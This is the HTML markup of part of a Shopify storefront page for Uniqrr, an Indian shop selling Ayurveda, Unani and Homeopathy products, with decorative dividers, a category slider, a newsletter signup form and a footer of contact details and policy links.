d="M0,75L30,62.5C60,50,120,25,180,41.7C240,58,300,117,360,125C420,133,480,92,540,87.5C600,83,660,117,720,116.7C780,117,840,83,900,62.5C960,42,1020,33,1080,50C1140,67,1200,108,1260,129.2C1320,150,1380,150,1440,141.7C1500,133,1560,117,1620,95.8C1680,75,1740,50,1800,70.8C1860,92,1920,158,1980,158.3C2040,158,2100,92,2160,79.2C2220,67,2280,108,2340,129.2C2400,150,2460,150,2520,150C2580,150,2640,150,2700,162.5C2760,175,2820,200,2880,212.5C2940,225,3000,225,3060,187.5C3120,150,3180,75,3240,66.7C3300,58,3360,117,3420,116.7C3480,117,3540,58,3600,50C3660,42,3720,83,3780,83.3C3840,83,3900,42,3960,37.5C4020,33,4080,67,4140,100C4200,133,4260,167,4290,183.3L4320,200L4320,250L4290,250C4260,250,4200,250,4140,250C4080,250,4020,250,3960,250C3900,250,3840,250,3780,250C3720,250,3660,250,3600,250C3540,250,3480,250,3420,250C3360,250,3300,250,3240,250C3180,250,3120,250,3060,250C3000,250,2940,250,2880,250C2820,250,2760,250,2700,250C2640,250,2580,250,2520,250C2460,250,2400,250,2340,250C2280,250,2220,250,2160,250C2100,250,2040,250,1980,250C1920,250,1860,250,1800,250C1740,250,1680,250,1620,250C1560,250,1500,250,1440,250C1380,250,1320,250,1260,250C1200,250,1140,250,1080,250C1020,250,960,250,900,250C840,250,780,250,720,250C660,250,600,250,540,250C480,250,420,250,360,250C300,250,240,250,180,250C120,250,60,250,30,250L0,250Z"></path>
        </svg>
      
  </div>
</div>
<div class="section-template--19204975755447__section_divider_YhFGyw-bottom-padding color-accent-1 shape-color-template--19204975755447__section_divider_YhFGyw always-display">
  &nbsp
</div>


</div><section id="shopify-section-template--19204975755447__related-products" class="shopify-section section"><style data-shopify>.section-template--19204975755447__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19204975755447__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-accent-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--19204975755447__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--19204975755447__related-products&product_id=7135058559159&limit=10"
  >
    
  </product-recommendations>
</div>


</section><section id="shopify-section-template--19204975755447__collection_list_zw9t3H" class="shopify-section section section-collection-list"><style data-shopify>.section-template--19204975755447__collection_list_zw9t3H-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19204975755447__collection_list_zw9t3H-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  #collection-list-template--19204975755447__collection_list_zw9t3H {
    --grid-desktop-vertical-spacing: 40px;
    --grid-desktop-horizontal-spacing: 40px;
    --grid-mobile-vertical-spacing: 15px;
    --grid-mobile-horizontal-spacing: 15px;
  }
  
    #collection-list-template--19204975755447__collection_list_zw9t3H .collection-card-wrapper {
      --collection-card-corner-radius: 1.0rem;
    }
    #collection-list-template--19204975755447__collection_list_zw9t3H .card__heading {
      font-size: 2.0rem;
    }
    @media screen and (min-width: 750px) {
      #collection-list-template--19204975755447__collection_list_zw9t3H .card__heading {
        font-size: 2.4rem;
      }
    }
    
    #collection-list-template--19204975755447__collection_list_zw9t3H .card--title-position-over .card__content--main {
      --color-foreground: 255, 255, 255;
    }
  
  
  #collection-list-template--19204975755447__collection_list_zw9t3H .collection-card__cta {
    --color-base-accent-1: 109, 56, 139;
    --color-base-outline-button-labels: 109, 56, 139;
    font-size: 1.4rem;
    min-height: calc(2.2em + var(--buttons-border-width)* 2);
    padding: 0 2.0em;
    margin-top: 1.0em;
  }
  @media screen and (min-width: 750px) {
    #collection-list-template--19204975755447__collection_list_zw9t3H .collection-card__cta {
      font-size: 1.6rem;
    }
  }

  .color-scheme-template--19204975755447__collection_list_zw9t3H.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  
</style><div class="color-scheme-template--19204975755447__collection_list_zw9t3H color-accent-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collection-list-wrapper page-width mobile-full-page isolate no-mobile-link section-template--19204975755447__collection_list_zw9t3H-padding"><div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin animate-item animate-item--child index-0">
        <h2
          id="SectionHeading-template--19204975755447__collection_list_zw9t3H"
          class="collection-list-title h1 title-with-highlight"
          style="--hightlight-color:#6d388b"
        >
          Explore by Category
        </h2></div><div
      id="collection-list-template--19204975755447__collection_list_zw9t3H"
      class="collection-list contains-card contains-card--collection collection-list--3-items"
      style="--columns-desktop: 3;--columns-mobile: 1;--gap-desktop:40px;--gap-mobile:15px;--right-padding-desktop:0px;--left-padding-desktop:0px;--side-padding-mobile:15px;"
    >
        <splide-component
          data-type="slide"
          data-autoplay="false"
          data-autoplay-speed="5"
          data-arrows-color="inverse"
          data-dots-color="inverse"
          data-slides-desktop="3"
          data-per-move-desktop="1"
          data-gap-desktop="40"
          data-side-padding-desktop="0"
          data-padding-calc-desktop="true"
          data-slides-mobile="1"
          data-gap-mobile="15"
          data-side-padding-mobile="15"
          
            data-destroy-desktop="true"
          
        >
      
      <div
        class="splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop splide--precalc-width-mobile splide--precalc-padding-mobile"
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div
                  class="splide__slide__container splide__slide__container--card slider__slide collection-list__item animate-item animate-item--child"
                  style="--index:1;"
                  
                  
                >
                  
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--standard
       card--media
      
      
      
      
      
        card--title-position-over-bottom card--title-position-over
      
    "
    style="
      --ratio-percent: 100%;
      
        --collection-card-text-alignment: left;
        
        --title-bg-color: 0, 0, 0;
        --title-bg-opacity: 0.4;
      "
  >
    <div
      class="card__inner color-background-1 gradient ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//uniqrr.com/cdn/shop/collections/original-408a7ac03eaae08ebbf6843d0064310d.webp?v=1759651956&width=165 165w,//uniqrr.com/cdn/shop/collections/original-408a7ac03eaae08ebbf6843d0064310d.webp?v=1759651956&width=330 330w,//uniqrr.com/cdn/shop/collections/original-408a7ac03eaae08ebbf6843d0064310d.webp?v=1759651956&width=535 535w,//uniqrr.com/cdn/shop/collections/original-408a7ac03eaae08ebbf6843d0064310d.webp?v=1759651956&width=750 750w,//uniqrr.com/cdn/shop/collections/original-408a7ac03eaae08ebbf6843d0064310d.webp?v=1759651956 752w
              "
              src="//uniqrr.com/cdn/shop/collections/original-408a7ac03eaae08ebbf6843d0064310d.webp?v=1759651956&width=1500"
              sizes="
                (min-width: 1600px) 500px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="564"
              width="752"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/ayurveda"
              
              class="full-unstyled-link"
            >
              Ayurveda
            </a>
          </h3><p class="card__caption">
              
Ayurveda is an alternative medicine system with historical roots in the Indian...
              
                <span class="icon-wrap">&nbsp;<svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
              
            </p></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/ayurveda"
              
              class="full-unstyled-link"
            >
              Ayurveda
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                </div>
              </li><li class="splide__slide">
                <div
                  class="splide__slide__container splide__slide__container--card slider__slide collection-list__item animate-item animate-item--child"
                  style="--index:2;"
                  
                  
                >
                  
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--standard
       card--media
      
      
      
      
      
        card--title-position-over-bottom card--title-position-over
      
    "
    style="
      --ratio-percent: 100%;
      
        --collection-card-text-alignment: left;
        
        --title-bg-color: 0, 0, 0;
        --title-bg-opacity: 0.4;
      "
  >
    <div
      class="card__inner color-background-1 gradient ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//uniqrr.com/cdn/shop/collections/ChatGPT_Image_Oct_5_2025_01_47_50_PM.png?v=1759658537&width=165 165w,//uniqrr.com/cdn/shop/collections/ChatGPT_Image_Oct_5_2025_01_47_50_PM.png?v=1759658537&width=330 330w,//uniqrr.com/cdn/shop/collections/ChatGPT_Image_Oct_5_2025_01_47_50_PM.png?v=1759658537&width=535 535w,//uniqrr.com/cdn/shop/collections/ChatGPT_Image_Oct_5_2025_01_47_50_PM.png?v=1759658537&width=750 750w,//uniqrr.com/cdn/shop/collections/ChatGPT_Image_Oct_5_2025_01_47_50_PM.png?v=1759658537&width=1000 1000w,//uniqrr.com/cdn/shop/collections/ChatGPT_Image_Oct_5_2025_01_47_50_PM.png?v=1759658537 1024w
              "
              src="//uniqrr.com/cdn/shop/collections/ChatGPT_Image_Oct_5_2025_01_47_50_PM.png?v=1759658537&width=1500"
              sizes="
                (min-width: 1600px) 500px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="1024"
              width="1024"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/unani"
              
              class="full-unstyled-link"
            >
              Unani
            </a>
          </h3><p class="card__caption">
              
Unani medicine, also called Unani tibb, Arabian medicine, or Islamic medicine, a traditional...
              
                <span class="icon-wrap">&nbsp;<svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
              
            </p></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/unani"
              
              class="full-unstyled-link"
            >
              Unani
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                </div>
              </li><li class="splide__slide">
                <div
                  class="splide__slide__container splide__slide__container--card slider__slide collection-list__item animate-item animate-item--child"
                  style="--index:3;"
                  
                  
                >
                  
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--standard
       card--media
      
      
      
      
      
        card--title-position-over-bottom card--title-position-over
      
    "
    style="
      --ratio-percent: 100%;
      
        --collection-card-text-alignment: left;
        
        --title-bg-color: 0, 0, 0;
        --title-bg-opacity: 0.4;
      "
  >
    <div
      class="card__inner color-background-1 gradient ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//uniqrr.com/cdn/shop/collections/Black_And_White_Illustrated_Eagle_Logo_1.jpg?v=1759659262&width=165 165w,//uniqrr.com/cdn/shop/collections/Black_And_White_Illustrated_Eagle_Logo_1.jpg?v=1759659262&width=330 330w,//uniqrr.com/cdn/shop/collections/Black_And_White_Illustrated_Eagle_Logo_1.jpg?v=1759659262 500w
              "
              src="//uniqrr.com/cdn/shop/collections/Black_And_White_Illustrated_Eagle_Logo_1.jpg?v=1759659262&width=1500"
              sizes="
                (min-width: 1600px) 500px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="500"
              width="500"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/homoeopathy"
              
              class="full-unstyled-link"
            >
              Homeopathy
            </a>
          </h3><p class="card__caption">
              
Homeopathy is an alternative medicine based on the theory of treating 'like with...
              
                <span class="icon-wrap">&nbsp;<svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
              
            </p></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/homoeopathy"
              
              class="full-unstyled-link"
            >
              Homeopathy
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                </div>
              </li></ul>
        </div>
        <div class="splide__dots-and-arrows">
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
      
        </splide-component>
      
    </div></div>
</div>


</section><div id="shopify-section-template--19204975755447__section_divider_tTPrd8" class="shopify-section"><style data-shopify>
  .section-divider-template--19204975755447__section_divider_tTPrd8 {
    transform: scaleX(-1) scaleY(-1);
  }
  .section-template--19204975755447__section_divider_tTPrd8-top-padding {
    height: 0px;
  }
  .section-template--19204975755447__section_divider_tTPrd8-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--19204975755447__section_divider_tTPrd8-top-padding {
      height: 0px;
    }
    .section-template--19204975755447__section_divider_tTPrd8-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--19204975755447__section_divider_tTPrd8.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--19204975755447__section_divider_tTPrd8.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--19204975755447__section_divider_tTPrd8-top-padding color-accent-1 shape-color-template--19204975755447__section_divider_tTPrd8 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--19204975755447__section_divider_tTPrd8 color-background-1 bg-color-template--19204975755447__section_divider_tTPrd8 always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--19204975755447__section_divider_tTPrd8">
    
        <svg
          id="wave"
          style="transform:rotate(0deg); transition: 0.3s"
          viewBox="0 0 1440 250"
          version="1.1"
          xmlns="http://www.w3.org/2000/svg"
          height="200"
          width="100%"
          preserveAspectRatio="none"
        >
          <path style="transform:translate(0, 0px); opacity:1" fill="currentColor" d="M0,125L30,120.8C60,117,120,108,180,104.2C240,100,300,100,360,120.8C420,142,480,183,540,191.7C600,200,660,175,720,162.5C780,150,840,150,900,145.8C960,142,1020,133,1080,125C1140,117,1200,108,1260,108.3C1320,108,1380,117,1440,133.3C1500,150,1560,175,1620,170.8C1680,167,1740,133,1800,125C1860,117,1920,133,1980,125C2040,117,2100,83,2160,62.5C2220,42,2280,33,2340,25C2400,17,2460,8,2520,16.7C2580,25,2640,50,2700,58.3C2760,67,2820,58,2880,50C2940,42,3000,33,3060,41.7C3120,50,3180,75,3240,108.3C3300,142,3360,183,3420,183.3C3480,183,3540,142,3600,108.3C3660,75,3720,50,3780,33.3C3840,17,3900,8,3960,37.5C4020,67,4080,133,4140,158.3C4200,183,4260,167,4290,158.3L4320,150L4320,250L4290,250C4260,250,4200,250,4140,250C4080,250,4020,250,3960,250C3900,250,3840,250,3780,250C3720,250,3660,250,3600,250C3540,250,3480,250,3420,250C3360,250,3300,250,3240,250C3180,250,3120,250,3060,250C3000,250,2940,250,2880,250C2820,250,2760,250,2700,250C2640,250,2580,250,2520,250C2460,250,2400,250,2340,250C2280,250,2220,250,2160,250C2100,250,2040,250,1980,250C1920,250,1860,250,1800,250C1740,250,1680,250,1620,250C1560,250,1500,250,1440,250C1380,250,1320,250,1260,250C1200,250,1140,250,1080,250C1020,250,960,250,900,250C840,250,780,250,720,250C660,250,600,250,540,250C480,250,420,250,360,250C300,250,240,250,180,250C120,250,60,250,30,250L0,250Z"></path>
          <path style="transform:translate(0, 15%); opacity:0.5" fill="currentColor" d="M0,75L30,62.5C60,50,120,25,180,41.7C240,58,300,117,360,125C420,133,480,92,540,87.5C600,83,660,117,720,116.7C780,117,840,83,900,62.5C960,42,1020,33,1080,50C1140,67,1200,108,1260,129.2C1320,150,1380,150,1440,141.7C1500,133,1560,117,1620,95.8C1680,75,1740,50,1800,70.8C1860,92,1920,158,1980,158.3C2040,158,2100,92,2160,79.2C2220,67,2280,108,2340,129.2C2400,150,2460,150,2520,150C2580,150,2640,150,2700,162.5C2760,175,2820,200,2880,212.5C2940,225,3000,225,3060,187.5C3120,150,3180,75,3240,66.7C3300,58,3360,117,3420,116.7C3480,117,3540,58,3600,50C3660,42,3720,83,3780,83.3C3840,83,3900,42,3960,37.5C4020,33,4080,67,4140,100C4200,133,4260,167,4290,183.3L4320,200L4320,250L4290,250C4260,250,4200,250,4140,250C4080,250,4020,250,3960,250C3900,250,3840,250,3780,250C3720,250,3660,250,3600,250C3540,250,3480,250,3420,250C3360,250,3300,250,3240,250C3180,250,3120,250,3060,250C3000,250,2940,250,2880,250C2820,250,2760,250,2700,250C2640,250,2580,250,2520,250C2460,250,2400,250,2340,250C2280,250,2220,250,2160,250C2100,250,2040,250,1980,250C1920,250,1860,250,1800,250C1740,250,1680,250,1620,250C1560,250,1500,250,1440,250C1380,250,1320,250,1260,250C1200,250,1140,250,1080,250C1020,250,960,250,900,250C840,250,780,250,720,250C660,250,600,250,540,250C480,250,420,250,360,250C300,250,240,250,180,250C120,250,60,250,30,250L0,250Z"></path>
        </svg>
      
  </div>
</div>
<div class="section-template--19204975755447__section_divider_tTPrd8-bottom-padding color-background-1 bg-color-template--19204975755447__section_divider_tTPrd8 always-display">
  &nbsp
</div>


</div><section id="shopify-section-template--19204975755447__newsletter_9PYFGc" class="shopify-section section"><style data-shopify>.section-template--19204975755447__newsletter_9PYFGc-padding {
    padding-top: 30px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19204975755447__newsletter_9PYFGc-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }

  .color-scheme-template--19204975755447__newsletter_9PYFGc.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }
  
</style><div class="newsletter center  content-for-grouping animate-section animate--hidden always-display">
  
  <div class="newsletter__wrapper color-scheme-template--19204975755447__newsletter_9PYFGc color-background-1 gradient content-container isolate content-container--full-width section-template--19204975755447__newsletter_9PYFGc-padding"><h2 class="h1 title-with-highlight animate-item animate-item--child"  style="--hightlight-color:#6d388b;--index:1;">
            Subscribe to our emails
          </h2><div class="newsletter__subheading rte animate-item animate-item--child"  style="--index:2;"><p>Be the first to know about new collections and exclusive offers.</p></div><div class='animate-item animate-item--child'  style="--index:3;">
            <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div class="newsletter-form__field-wrapper">
                <div class="field">
                  <input
                    id="NewsletterForm--template--19204975755447__newsletter_9PYFGc"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="Email"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--template--19204975755447__newsletter_9PYFGc">
                    Email
                  </label>
                  
                </div>
                
                  <button
                    type="submit"
                    class="button newsletter__solid-btn button--full-width"
                    name="commit"
                    id="Subscribe"
                    aria-label="Subscribe"
                  >
                    Sign up
                  </button>
                
</div></form>
          </div></div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--19204976115895__section_divider_d6MFUc" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--19204976115895__section_divider_d6MFUc {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--19204976115895__section_divider_d6MFUc-top-padding {
    height: 0px;
  }
  .section-sections--19204976115895__section_divider_d6MFUc-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--19204976115895__section_divider_d6MFUc-top-padding {
      height: 0px;
    }
    .section-sections--19204976115895__section_divider_d6MFUc-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-sections--19204976115895__section_divider_d6MFUc.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--19204976115895__section_divider_d6MFUc.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--19204976115895__section_divider_d6MFUc-top-padding color-background-1 bg-color-sections--19204976115895__section_divider_d6MFUc always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--19204976115895__section_divider_d6MFUc color-background-1 bg-color-sections--19204976115895__section_divider_d6MFUc always-display">
  <div class="section-divider__svg color-accent-1 shape-color-sections--19204976115895__section_divider_d6MFUc">
    
        <svg
          xmlns="http://www.w3.org/2000/svg"
          viewBox="0 0 1440 226.97"
          height="200"
          width="100%"
          preserveAspectRatio="none"
          style="--max-height: 120px;"
        >
          <path fill="currentColor" fill-opacity="1" d="M0,81,21.8,70.3C43.6,60,87,38,131,27.7,174.5,17,218,17,262,49c43.5,32,87,96,131,106.7C436.4,166,480,124,524,97c43.3-27,87-37,131-26.7,43.2,10.7,87,42.7,130,64C829.1,156,873,166,916,161c44-5,88-27,131-58.7C1090.9,70,1135,28,1178,17c43.8-11,87,11,131,26.7,43.7,16.3,87,26.3,109,32l22,5.3V241H0Z" transform="translate(0 -14.03)"/>
        </svg>
      
  </div>
</div>
<div class="section-sections--19204976115895__section_divider_d6MFUc-bottom-padding color-accent-1 shape-color-sections--19204976115895__section_divider_d6MFUc always-display">
  &nbsp
</div>


</div><div id="shopify-section-sections--19204976115895__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--19204976115895__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--19204976115895__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--19204976115895__footer.color-custom {
    --color-background: 239, 7, 7;
    --gradient-background: #ef0707;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--19204976115895__footer color-accent-1 gradient section-sections--19204976115895__footer-padding animate-section animate--hidden" data-animations='' data-type='RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid">
            <!-- Custom Android App Block aligned horizontally -->
            <div class="footer-block grid__item footer-block--custom" style="text-align: center; margin-top: 0px;">
              <h3 class="footer-block__heading" style="color:rgb(255, 255, 255); margin-bottom: 10px;">Get our Android App</h3>
              <a href="https://play.google.com/store/apps/details?id=com.uniqrr.uniqrrapp&hl=en" 
                target="_blank" rel="noopener">
                <img 
                  src="[data-uri]"
                  alt="Get it on Google Play"
                  style="width: 220px; height: auto; border-radius: 6px; transition: transform 0.2s ease;"
                  onmouseover="this.style.transform='scale(1.05)'"
                  onmouseout="this.style.transform='scale(1)'"
                >
              </a>
            </div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__brand-info"><h2 class="footer-block__heading rte">Contact Information</h2><div class="rte"><p><strong>Head Office:</strong></p><p><em>Uniqrr Technologies Pvt. Ltd.</em></p><p>1st Floor, Sapna Complex, Phaphala Street, Railway Road, Aligarh-202001 (India)</p><p><strong>CIN</strong>-<br/>U72900UP2020PTC130898</p></div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Policy Information</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/cancellation-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Cancellation Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Home
                            </a>
                          </li><li>
                            <a
                              href="https://shopify.com/59180318903/account/profile?locale=en&region_country=IN"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              My Account
                            </a>
                          </li><li>
                            <a
                              href="https://shopify.com/59180318903/account/orders?locale=en&region_country=IN"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              My Orders
                            </a>
                          </li><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About us
                            </a>
                          </li><li>
                            <a
                              href="/blogs/news"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog 
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/frequently-asked-questions-faqs"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ's
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"></div>
